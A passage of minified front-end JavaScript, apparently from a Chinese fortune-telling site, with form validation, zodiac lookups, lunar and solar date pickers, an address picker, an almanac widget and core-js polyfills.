r=e[t].text,i=e[t].rule.indexOf("require")>=0,c=e[t].rule.indexOf("email")>=0,f=e[t].rule.indexOf("phone")>=0,u=e[t].rule.indexOf("tel")>=0,s=e[t].rule.indexOf("car")>=0,l=e[t].rule.indexOf("sfz")>=0,d=e[t].rule.indexOf("qq")>=0,b=e[t].rule.indexOf("chs:")>=0,p=e[t].rule.match(/chs:(\d+),(\d+)($|\|)/),m=e[t].rule.indexOf("in:")>=0,v=e[t].rule.match(/in:(.+)($|\|)/),h=v?v[1].split(","):"",g=e[t].rule.indexOf("between:")>=0,y=e[t].rule.match(/between:(\w{1}),(\w{1})($|\|)/),_=y?new RegExp("^["+y[1]+"-"+y[2]+"]$"):"";if(""==a){if(i)return"".concat(r,"不能为空")}else{if(c&&!/^[a-zA-Z0-9_-]+@[a-zA-Z0-9_-]+(\.[a-zA-Z0-9_-]+)+$/.test(a))return r+"格式不正确";if(f&&!/^1\d{10}$/.test(a))return r+"不正确";if(u&&!/^(\d{7,8})(-(\d{3,}))?$/.test(a))return r+"不正确";if(s&&!/^[0-9a-zA-Z]{5}$/.test(a))return r+"不正确";if(l){var x=function(){var e=function(e){var t=0;"x"==e[17].toLowerCase()&&(e[17]=10);for(var n=0;n<17;n++)t+=o[n]*e[n];var a=t%11;return e[17]==i[a]},t=function(e){var t=e.substring(6,10),n=e.substring(10,12),a=e.substring(12,14),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getFullYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},n=function(e){var t=e.substring(6,8),n=e.substring(8,10),a=e.substring(10,12),r=new Date(t,parseFloat(n)-1,parseFloat(a));return r.getYear()==parseFloat(t)&&r.getMonth()==parseFloat(n)-1&&r.getDate()==parseFloat(a)},o=[7,9,10,5,8,4,2,1,6,3,7,9,10,5,8,4,2,1],i=[1,0,10,9,8,7,6,5,4,3,2];if(!function(a){if(15==a.length)return n(a);if(18==a.length){var r=a.split("");return!(!t(a)||!e(r))}return!1}(a))return{v:r+"不正确"}}();if("object"===o(x))return x.v}if(d&&!/[1-9]\d{4,10}/.test(a))return r+"不正确";if(b&&!/^[\u4e00-\u9fa5]+$/i.test(a))return r+"只能是汉字";if(b&&p&&a.length<p[1])return r+"长度不能小于"+p[1];if(b&&p&&a.length>p[2])return r+"长度不能大于"+p[2];if(m&&h&&h.indexOf(""+a)<0)return r+"必须在"+v[1]+"范围内";if(g&&_&&!_.test(a))return r+"只能在"+y[1]+","+y[2]+"区间"}}}},getXz:function(e,t){var n=[{divider:20,lower:"摩羯",upper:"水瓶"},{divider:19,lower:"水瓶",upper:"双鱼"},{divider:21,lower:"双鱼",upper:"白羊"},{divider:20,lower:"白羊",upper:"金牛"},{divider:21,lower:"金牛",upper:"双子"},{divider:22,lower:"双子",upper:"巨蟹"},{divider:23,lower:"巨蟹",upper:"狮子"},{divider:23,lower:"狮子",upper:"处女"},{divider:23,lower:"处女",upper:"天秤"},{divider:24,lower:"天秤",upper:"天蝎"},{divider:23,lower:"天蝎",upper:"射手"},{divider:22,lower:"射手",upper:"摩羯"}];return t<n[e-1].divider?n[e-1].lower:n[e-1].upper}},goTop:function(){var e=$(".J_sider");if(e.length){var t=$(".J_go_top");$(window).scrollTop()>500&&e.fadeIn("fast"),$(window).scroll((function(){$(window).scrollTop()>500?e.fadeIn("fast"):e.fadeOut()})),t.on("click",(function(){$("body,html").animate({scrollTop:0},300)}))}},publicRadio:function(){var e=$(".J_radio");e.length&&e.find(".J_radio_item").on("click",(function(){$(this).hasClass("active")||($(this).addClass("active").siblings(".J_radio_item").removeClass("active"),$(this).siblings("input").length&&$(this).siblings("input").val($(this).data("value")))}))},publicSelect:function(){var e=$(".J_select");e.length&&(e.children("span").text((function(){return $(this).siblings("select").find("option:selected").val()?$(this).css("color","#666"):$(this).css("color","#999"),$(this).siblings("select").find("option:selected").text()})),e.children("select").on("change",(function(){var e=$(this).find("option:selected").text();$(this).siblings("span").text(e),$(this).find("option:selected").val()?$(this).siblings("span").css("color","#666"):$(this).siblings("span").css("color","#999")})))},publicCheckbox:function(){var e=$(".J_checkbox");e.length&&e.on("click",(function(){$(this).hasClass("active")?$(this).removeClass("active").find("input").val("off"):$(this).addClass("active").find("input").val("on")}))},dateMonthDay:function(){if($(".J_date_c_picker").length)for(var e=function(e){var t="",n=e.find(".J_c_year").data("selected")||2e3,a=parseInt(e.find(".J_c_year").data("start"))||1940,r=parseInt(e.find(".J_c_year").data("end"))||2030,o=e.find(".J_c_month").data("selected")||1,i=[31,29,31,30,31,30,31,31,30,31,30,31];e.find(".J_c_year").html(""),isNaN(parseInt(n))&&e.find(".J_c_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var c=a;c<r;c++)t=c==n?'<option value="'+c+'" selected="selected">'+c+"年</option>":'<option value="'+c+'">'+c+"年</option>",e.find(".J_c_year").append(t);e.find(".J_c_month").html(""),isNaN(parseInt(o))&&e.find(".J_c_month").append('<option value="" selected="selected" hidden="hidden">'.concat(o,"</option>"));for(var f=1;f<13;f++)t=f==o?'<option value="'+f+'" selected="selected">'+f+"月</option>":'<option value="'+f+'">'+f+"月</option>",e.find(".J_c_month").append(t);e.find(".J_c_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_c_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var u=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],s=0;s<24;s++)e.find(".J_c_hour").append('<option value="'.concat(s,'">').concat(s,"时-").concat(u[s],"时</option>"));for(var l=0;l<60;l++)e.find(".J_c_minute").append('<option value="'.concat(l,'">').concat(l,"分</option>"));e.find(".J_c_hour").trigger("change"),e.find(".J_c_minute").trigger("change"),e.find(".J_c_day").change((function(){if($(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val()),e.find(".J_c_picker_combined").length>0){var t=e.find(".J_c_year").val(),n=e.find(".J_c_month").val(),a=e.find(".J_c_day").val();t&&n&&a&&e.find(".J_c_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a))}})),e.find(".J_c_month").change((function(){var t=parseInt($(this).val())-1;!function(e,t,n){isNaN(parseInt(t))&&(t=0);var a=e.find(".J_c_day").data("selected")||1,r="";e.find(".J_c_day").html(""),isNaN(parseInt(a))&&e.find(".J_c_day").append('<option value="" selected="selected" hidden="hidden">'.concat(a,"</option>"));for(var o=1;o<n[t]+1;o++)r=o==a?'<option value="'+o+'" selected="selected">'+o+"日</option>":'<option value="'+o+'">'+o+"日</option>",e.find(".J_c_day").append(r);e.find(".J_c_day").trigger("change")}(e,t,i)})),e.find(".J_c_year").change((function(){!function(e,t){var n=e.find(".J_c_year").val();t[1]=(n%4||!(n%100))&&n%400?28:29,e.find(".J_c_month").trigger("change")}(e,i)})),e.find(".J_c_year").length?e.find(".J_c_year").trigger("change"):e.find(".J_c_month").trigger("change")},t=0;t<$(".J_date_c_picker").length;t++)e($(".J_date_c_picker").eq(t));if($(".J_date_s_picker").length){var n=function(e){var t="",n=e.find(".J_s_year").data("selected")||2e3,a=parseInt(e.find(".J_s_year").data("start"))||1940,o=parseInt(e.find(".J_s_year").data("end"))||2030,i=e.find(".J_s_month").data("selected")||1,c=["一","二","三","四","五","六","七","八","九","十","十一","十二"],f=["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十"];e.find(".J_s_year").html(""),isNaN(parseInt(n))&&e.find(".J_s_year").append('<option value="" selected="selected" hidden="hidden">'.concat(n,"</option>"));for(var u=a;u<o;u++)t=u==n?'<option value="'+u+'" selected="selected">'+u+"年</option>":'<option value="'+u+'">'+u+"年</option>",e.find(".J_s_year").append(t);e.find(".J_s_month").html(""),isNaN(parseInt(i))&&e.find(".J_s_month").append('<option value="" selected="selected" hidden="hidden">'.concat(i,"</option>"));for(var s=1;s<13;s++)t=s==i?'<option value="'+s+'" selected="selected">'+c[s-1]+"月</option>":'<option value="'+s+'">'+c[s-1]+"月</option>",e.find(".J_s_month").append(t);e.find(".J_s_hour").html('<option value="" selected="selected" hidden="hidden">请选择</option>'),e.find(".J_s_minute").html('<option value="" selected="selected" hidden="hidden">请选择</option>');for(var l=["子","丑","丑","寅","寅","卯","卯","辰","辰","巳","巳","午","午","未","未","申","申","酉","酉","戌","戌","亥","亥","子"],d=0;d<24;d++)e.find(".J_s_hour").append('<option value="'.concat(d,'">').concat(d,"时-").concat(l[d],"时</option>"));for(var b=0;b<60;b++)e.find(".J_s_minute").append('<option value="'.concat(b,'">').concat(b,"分</option>"));e.find(".J_s_hour").trigger("change"),e.find(".J_s_minute").trigger("change"),e.find(".J_s_day").change((function(){$(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val());var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val();t&&n&&a&&(!function(e){var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val(),o=!1;/r/i.test(n)&&(o=!0,n=n.slice(1));var i=r.a.lunar2solar(parseInt(t),parseInt(n),parseInt(a),o);e.find(".J_s_year").siblings("input").length>0&&e.find(".J_s_year").siblings("input").val(i.cYear),e.find(".J_s_month").siblings("input").length>0&&e.find(".J_s_month").siblings("input").val(i.cMonth),e.find(".J_s_day").siblings("input").length>0&&e.find(".J_s_day").siblings("input").val(i.cDay)}(e),e.find(".J_s_picker_combined").length>0&&e.find(".J_s_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a)))})),e.find(".J_s_month").change((function(){var t=$(this).val();!function(e,t,n){isNaN(parseInt(t))&&(t=1);var a=!1,o=0,i=e.find(".J_s_year").val(),c=e.find(".J_s_day").data("selected")||1,f="";/r/i.test(t)?(a=!0,t=t.slice(1)):t=parseInt(t),o=a?r.a.leapDays(i):r.a.monthDays(i,t),e.find(".J_s_day").html(""),isNaN(parseInt(c))&&e.find(".J_s_day").append('<option value="" selected="selected" hidden="hidden">'.concat(c,"</option>"));for(var u=1;u<o+1;u++)f=u==c?'<option value="'+u+'" selected="selected">'+n[u-1]+"</option>":'<option value="'+u+'">'+n[u-1]+"</option>",e.find(".J_s_day").append(f);e.find(".J_s_day").trigger("change")}(e,t,f)})),e.find(".J_s_year").change((function(){!function(e,t){var n;if(12!=e.find(".J_s_month").find("option").length&&e.find(".J_s_month").data("run")){var a=e.find(".J_s_month").data("run");e.find(".J_s_month").find("option")[a].remove()}0!=(n=r.a.leapMonth(e.find(".J_s_year").val()))&&(e.find(".J_s_month").data("run",n),e.find(".J_s_month").get(0).options.add(new Option("闰"+t[n-1],"r"+n),n)),e.find(".J_s_month").trigger("change")}(e,c)})),e.find(".J_s_year").trigger("change")};for(t=0;t<$(".J_date_s_picker").length;t++)n($(".J_date_s_picker").eq(t))}},addrPicker:function(){var e=$(".J_addr_picker");if(e.length)for(var t=n(123),a=function(e){var n,a=e.find(".J_province").data("selected");e.find(".J_province").html(""),a||e.find(".J_province").append('<option value="" selected="selected" hidden="hidden">请选择</option>'),t.provinceList.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_province").append(n)})),e.find(".J_city").change((function(){!function(e){if(e.find(".J_area").length){var n,a=e.find(".J_area").data("selected");e.find(".J_area").html(""),a||e.find(".J_area").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val(),o=e.find(".J_city").find("option:selected").val();o&&t.getProvince(r).getCity(o).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_area").append(n)}))}e.find(".J_area").data("selected","").trigger("change")}(e)})),e.find(".J_province").change((function(){!function(e){if(e.find(".J_city").length){var n,a=e.find(".J_city").data("selected");e.find(".J_city").html(""),a||e.find(".J_city").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val();r&&t.getProvince(r).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_city").append(n)}))}e.find(".J_city").data("selected","").trigger("change")}(e)})),e.find(".J_province").trigger("change")},r=0;r<e.length;r++)a(e.eq(r))},sideCalendar:function(){var e=$(".J_side_calendar");if(e.length){var t=e.data("date"),n=new Date(t).getTime(),a=r.a.solar2lunar(t.split("/")[0],t.split("/")[1],t.split("/")[2]);$.getJSON("/rili/huangli.html?y="+t.split("/")[0]+"&m="+t.split("/")[1]+"&d="+t.split("/")[2]+"&type=json",(function(t){var r=[],o=[];""!==t&&void 0!==t&&(r=t.yi.split(" "),o=t.ji.split(" ")),e.html('<div class="side-calendar__date">\n\t\t\t\t<div class="side-calendar__date--card">\n\t\t\t\t\t<div class="date">'.concat(app.tool.formatTime(n,"Y"),"年").concat(app.tool.formatTime(n,"M"),'月</div>\n\t\t\t\t\t<div class="day">').concat(app.tool.formatTime(n,"D"),"<span>").concat(a.term,"</span></div>\n\t\t\t\t</div>\n\t\t\t\t<div>农历 ").concat(a.monthCn).concat(a.dayCn,"<br />").concat(a.gzYear,"年【").concat(a.animal,"年】<br />").concat(a.gzMonth,"月 ").concat(a.gzDay,'日</div>\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="yi">宜</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html" class="red">'.concat(e[n],"</a>");return t}(r),'\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="ji">忌</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html">'.concat(e[n],"</a>");return t}(o),"\n\t\t\t</div>"))}))}},formTool:function(){var e=$(".J_form_tool");e.length&&e.find(".J_form_tool_submit").on("click",(function(){for(var e,t=$(this).parents(".J_form_tool"),n=t.serializeArray(),a=0;a<n.length;a++)e=t.find("input[name=".concat(n[a].name,"]")).length?t.find("input[name=".concat(n[a].name,"]")):t.find("select[name=".concat(n[a].name,"]")),n[a].text=e.data("text")||n[a].name,n[a].rule=e.data("rule");var r=app.tool.checking(n);r?app.tool.msg(r):(t.get(0).submit(),t.get(0).reset())}))},shengxiao:function(){var e=$(".J_shengxiao_form");e.length&&e.find(".J_shengxiao_chaxun").on("click",(function(){for(var e,t=$(this).parents(".J_shengxiao_form").serializeArray(),n=0;n<t.length;n++)"year"==t[n].name&&(e=t[n].value);if(e){var a={"鼠":"1","牛":"2","虎":"3","兔":"4","龙":"5","蛇":"6","马":"7","羊":"8","猴":"9","鸡":"10","狗":"11","猪":"12"}[r.a.lunar2solar(parseInt(e),1,1).animal];window.location.href="/sxxg/".concat(a,".html")}}))},xingzuo:function(){var e=$(".J_xingzuo_form");e.length&&e.find(".J_xingzuo_chaxun").on("click",(function(){for(var e,t,n=$(this).parents(".J_xingzuo_form").serializeArray(),a=0;a<n.length;a++)"month"==n[a].name?e=n[a].value:"day"==n[a].name&&(t=n[a].value);if(e&&t){var r={"白羊":"1","金牛":"2","双子":"3","巨蟹":"4","狮子":"5","处女":"6","天秤":"7","天蝎":"8","射手":"9","摩羯":"10","水瓶":"11","双鱼":"12"}[app.tool.getXz(e,t)];window.location.href="/xingzuo_".concat(r,".html")}}))},protocolTap:function(){var e=$(".J_protocol_pop");if(e.length){var t=e.find(".J_protocol_tab").children("li"),n=e.find(".J_protocol_content").children("li");$(".J_protocolShowBtn").on("click",(function(){e.fadeIn("fast"),app.tool.setPopup()})),e.find(".J_protocol_close").on("click",(function(){app.tool.unsetPopup(),e.hide()})),t.on("click",(function(){$(this).addClass("active").siblings().removeClass("active"),n.eq($(this).index()).addClass("active").siblings().removeClass("active")}))}},appSubmit:function(){var e=$(".J_form_app");if(e.length){var t=!1;e.find(".J_form_app_submit").on("click",(function(e){if(e.preventDefault(),t)return!1;var n=$(this).parents(".J_form_app");if("off"==n.find('input[name="privacy_protocol"]').val())return app.tool.msg("您未同意个人隐私协议"),t=!1,!1;$.ajax({type:"POST",url:n.attr("action"),data:n.serialize(),dataType:"json",beforeSend:function(){t=!0,app.tool.loading("")},success:function(e){if(e.code){app.tool.msg(e.msg,1e3);var a=[],r="",o=n.data("theme"),i=n.data("spread");if(o&&a.push({name:"theme",value:o}),i&&a.push({name:"spread",value:i}),a.length>0){r+="?";for(var c=0;c<a.length;c++)r+="".concat(a[c].name,"=").concat(a[c].value),c<a.length-1&&(r+="&")}e.url&&(window.location.href="https://ffsm.bazi5.com".concat(e.url).concat(r))}else app.tool.msg(e.msg,1e3);app.tool.closeLoading(),setTimeout((function(){t=!1}),800)}})}))}},uploadHits:function(){var e=$("#hitsArticle");if(!e.length)return!1;var t=e.data("id")||"0",n=e.data("type")||"0";$.ajax({type:"get",url:"/bazi/v1/content/hits.html",data:{id:t,type:n,timer:Math.round((new Date).getTime()/1e3)},dataType:"json"})}},$((function(){for(var e in app)"function"==typeof app[e]&&app[e]()}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var a=n(0),r=n(54),o=a.WeakMap;e.exports="function"==typeof o&&/native code/.test(r(o))},function(e,t,n){var a=n(18),r=n(25),o=n(60),i=n(7);e.exports=a("Reflect","ownKeys")||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var a=n(8),r=n(6),o=n(7),i=n(63);e.exports=a?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),c=a.length,f=0;c>f;)r.f(e,n=a[f++],t[n]);return e}},function(e,t,n){var a=n(18);e.exports=a("document","documentElement")},function(e,t,n){var a=n(12),r=n(25).f,o={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==o.call(e)?function(e){try{return r(e)}catch(e){return i.slice()}}(e):r(a(e))}},function(e,t,n){var a=n(66);e.exports=function(e,t,n){if(a(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,a){return e.call(t,n,a)};case 3:return function(n,a,r){return e.call(t,n,a,r)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var a=n(3),r=n(2),o=n(27),i=n(5),c=n(19),f=n(13),u=n(70),s=n(67),l=n(71),d=n(1),b=n(72),p=d("isConcatSpreadable"),m=b>=51||!r((function(){var e=[];return e[p]=!1,e.concat()[0]!==e})),v=l("concat"),h=function(e){if(!i(e))return!1;var t=e[p];return void 0!==t?!!t:o(e)};a({target:"Array",proto:!0,forced:!m||!v},{concat:function(e){var t,n,a,r,o,i=c(this),l=s(i,0),d=0;for(t=-1,a=arguments.length;t<a;t++)if(h(o=-1===t?i:arguments[t])){if(d+(r=f(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<r;n++,d++)n in o&&u(l,d,o[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,o)}return l.length=d,l}})},function(e,t,n){"use strict";var a=n(3),r=n(38).find,o=n(39),i=n(20),c=!0,f=i("find");"find"in[]&&Array(1).find((function(){c=!1})),a({target:"Array",proto:!0,forced:c||!f},{find:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(e,t,n){"use strict";var a=n(79).IteratorPrototype,r=n(36),o=n(15),i=n(37),c=n(41),f=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=r(a,{next:o(1,n)}),i(e,u,!1,!0),c[u]=f,e}},function(e,t,n){var a=n(2);e.exports=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){"use strict";var a=n(3),r=n(5),o=n(27),i=n(59),c=n(13),f=n(12),u=n(70),s=n(1),l=n(71),d=n(20),b=l("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),m=s("species"),v=[].slice,h=Math.max;a({target:"Array",proto:!0,forced:!b||!p},{slice:function(e,t){var n,a,s,l=f(this),d=c(l.length),b=i(e,d),p=i(void 0===t?d:t,d);if(o(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[m])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,b,p);for(a=new(void 0===n?Array:n)(h(p-b,0)),s=0;b<p;b++,s++)b in l&&u(a,s,l[b]);return a.length=s,a}})},function(e,t,n){var a=n(11),r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&a(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){"use strict";var a=n(42),r=n(109);e.exports=a?{}.toString:function(){return"[object "+r(this)+"]"}},function(e,t,n){var a=n(42),r=n(16),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=a?r:function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var a=n(3),r=n(111);a({global:!0,forced:parseFloat!=r},{parseFloat:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseFloat,c=1/i(o+"-0")!=-1/0;e.exports=c?function(e){var t=r(String(e)),n=i(t);return 0===n&&"-"==t.charAt(0)?-0:n}:i},function(e,t,n){var a=n(3),r=n(113);a({global:!0,forced:parseInt!=r},{parseInt:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseInt,c=/^[+-]?0[Xx]/,f=8!==i(o+"08")||22!==i(o+"0x16");e.exports=f?function(e,t){var n=r(String(e));return i(n,t>>>0||(c.test(n)?16:10))}:i},function(e,t,n){var a=n(8),r=n(0),o=n(61),i=n(115),c=n(6).f,f=n(25).f,u=n(44),s=n(45),l=n(85),d=n(11),b=n(2),p=n(17).set,m=n(116),v=n(1)("match"),h=r.RegExp,g=h.prototype,y=/a/g,_=/a/g,x=new h(y)!==y,S=l.UNSUPPORTED_Y;if(a&&o("RegExp",!x||S||b((function(){return _[v]=!1,h(y)!=y||h(_)==_||"/a/i"!=h(y,"i")})))){for(var O=function(e,t){var n,a=this instanceof O,r=u(e),o=void 0===t;if(!a&&r&&e.constructor===O&&o)return e;x?r&&!o&&(e=e.source):e instanceof O&&(o&&(t=s.call(e)),e=e.source),S&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var c=i(x?new h(e,t):h(e,t),a?this:g,O);return S&&n&&p(c,{sticky:n}),c},J=function(e){e in O||c(O,e,{configurable:!0,get:function(){return h[e]},set:function(t){h[e]=t}})},w=f(h),I=0;w.length>I;)J(w[I++]);g.constructor=O,O.prototype=g,d(r,"RegExp",O)}m("RegExp")},function(e,t,n){var a=n(5),r=n(81);e.exports=function(e,t,n){var o,i;return r&&"function"==typeof(o=t.constructor)&&o!==n&&a(i=o.prototype)&&i!==n.prototype&&r(e,i),e}},function(e,t,n){"use strict";var a=n(18),r=n(6),o=n(1),i=n(8),c=o("species");e.exports=function(e){var t=a(e),n=r.f;i&&t&&!t[c]&&n(t,c,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var a=n(11),r=n(7),o=n(2),i=n(45),c=RegExp.prototype,f=c.toString,u=o((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),s="toString"!=f.name;(u||s)&&a(RegExp.prototype,"toString",(function(){var e=r(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in c)?i.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(13),i=n(10),c=n(47),f=n(48);a("match",1,(function(e,t,n){return[function(t){var n=i(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,n):new RegExp(t)[e](String(n))},function(e){var a=n(t,e,this);if(a.done)return a.value;var i=r(e),u=String(this);if(!i.global)return f(i,u);var s=i.unicode;i.lastIndex=0;for(var l,d=[],b=0;null!==(l=f(i,u));){var p=String(l[0]);d[b]=p,""===p&&(i.lastIndex=c(u,o(i.lastIndex),s)),b++}return 0===b?null:d}]}))},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(19),i=n(13),c=n(26),f=n(10),u=n(47),s=n(48),l=Math.max,d=Math.min,b=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,m=/\$([$&'`]|\d\d?)/g;a("replace",2,(function(e,t,n,a){var v=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,h=a.REPLACE_KEEPS_$0,g=v?"$":"$0";return[function(n,a){var r=f(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,a):t.call(String(r),n,a)},function(e,a){if(!v&&h||"string"==typeof a&&-1===a.indexOf(g)){var o=n(t,e,this,a);if(o.done)return o.value}var f=r(e),b=String(this),p="function"==typeof a;p||(a=String(a));var m=f.global;if(m){var _=f.unicode;f.lastIndex=0}for(var x=[];;){var S=s(f,b);if(null===S)break;if(x.push(S),!m)break;""===String(S[0])&&(f.lastIndex=u(b,i(f.lastIndex),_))}for(var O,J="",w=0,I=0;I<x.length;I++){S=x[I];for(var E=String(S[0]),T=l(d(c(S.index),b.length),0),$=[],j=1;j<S.length;j++)$.push(void 0===(O=S[j])?O:String(O));var P=S.groups;if(p){var M=[E].concat($,T,b);void 0!==P&&M.push(P);var D=String(a.apply(void 0,M))}else D=y(E,b,T,$,P,a);T>=w&&(J+=b.slice(w,T)+D,w=T+E.length)}return J+b.slice(w)}];function y(e,n,a,r,i,c){var f=a+e.length,u=r.length,s=m;return void 0!==i&&(i=o(i),s=p),t.call(c,s,(function(t,o){var c;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,a);case"'":return n.slice(f);case"<":c=i[o.slice(1,-1)];break;default:var s=+o;if(0===s)return t;if(s>u){var l=b(s/10);return 0===l?t:l<=u?void 0===r[l-1]?o.charAt(1):r[l-1]+o.charAt(1):t}c=r[s-1]}return void 0===c?"":c}))}}))},function(e,t,n){"use strict";var a=n(46),r=n(44),o=n(7),i=n(10),c=n(121),f=n(47),u=n(13),s=n(48),l=n(28),d=n(2),b=[].push,p=Math.min,m=!d((function(){return!RegExp(4294967295,"y")}));a("split",2,(function(e,t,n){var a;return a="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var a=String(i(this)),o=void 0===n?4294967295:n>>>0;if(0===o)return[];if(void 0===e)return[a];if(!r(e))return t.call(a,e,o);for(var c,f,u,s=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,m=new RegExp(e.source,d+"g");(c=l.call(m,a))&&!((f=m.lastIndex)>p&&(s.push(a.slice(p,c.index)),c.length>1&&c.index<a.length&&b.apply(s,c.slice(1)),u=c[0].length,p=f,s.length>=o));)m.lastIndex===c.index&&m.lastIndex++;return p===a.length?!u&&m.test("")||s.push(""):s.push(a.slice(p)),s.length>o?s.slice(0,o):s}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var r=i(this),o=null==t?void 0:t[e];return void 0!==o?o.call(t,r,n):a.call(String(r),t,n)},function(e,r){var i=n(a,e,this,r,a!==t);if(i.done)return i.value;var l=o(e),d=String(this),b=c(l,RegExp),v=l.unicode,h=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),g=new b(m?l:"^(?:"+l.source+")",h),y=void 0===r?4294967295:r>>>0;if(0===y)return[];if(0===d.length)return null===s(g,d)?[d]:[];for(var _=0,x=0,S=[];x<d.length;){g.lastIndex=m?x:0;var O,J=s(g,m?d:d.slice(x));if(null===J||(O=p(u(g.lastIndex+(m?0:x)),d.length))===_)x=f(d,x,v);else{if(S.push(d.slice(_,x)),S.length===y)return S;for(var w=1;w<=J.length-1;w++)if(S.push(J[w]),S.length===y)return S;x=_=O}}return S.push(d.slice(_)),S}]}),!m)},function(e,t,n){var a=n(7),r=n(66),o=n(1)("species");e.exports=function(e,t){var n,i=a(e).constructor;return void 0===i||null==(n=a(i)[o])?t:r(n)}},function(e,t,n){var a=n(3),r=n(0),o=n(73),i=[].slice,c=function(e){return function(t,n){var a=arguments.length>2,r=a?i.call(arguments,2):void 0;return e(a?function(){("function"==typeof t?t:Function(t)).apply(this,r)}:t,n)}};a({global:!0,bind:!0,forced:/MSIE .\./.test(o)},{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(e,t,n){"use strict";n.r(t),function(e){n(49),n(68),n(69),n(74),n(125),n(77),n(40),n(82),n(83),n(126),n(87),n(89),n(91);function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a,r,o){"object"===("undefined"==typeof exports?"undefined":t(exports))&&void 